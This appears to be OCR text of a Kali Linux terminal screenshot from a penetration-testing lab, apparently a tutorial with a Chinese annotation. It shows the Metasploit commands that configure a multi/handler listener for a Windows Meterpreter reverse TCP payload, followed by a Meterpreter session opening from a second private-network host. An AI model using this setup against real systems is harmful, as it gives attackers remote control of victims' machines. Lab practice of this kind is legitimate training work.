 2 qterminal
root@kali2021: /home/kali2021/桌面
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 6789
这个是我们kali攻击机本机监听 lxxx不是rxxx...
lport => 6789
msf6 exploit(multi/handler) > set lhost 192.168.136.146
lhost => 192.168.136.146
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.146:6789
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.147
[*] Meterpreter session 1 opened (192.168.136.146:6789 -> 192.168.136.147:49590) at 2024-04-29 02:36:06 +0800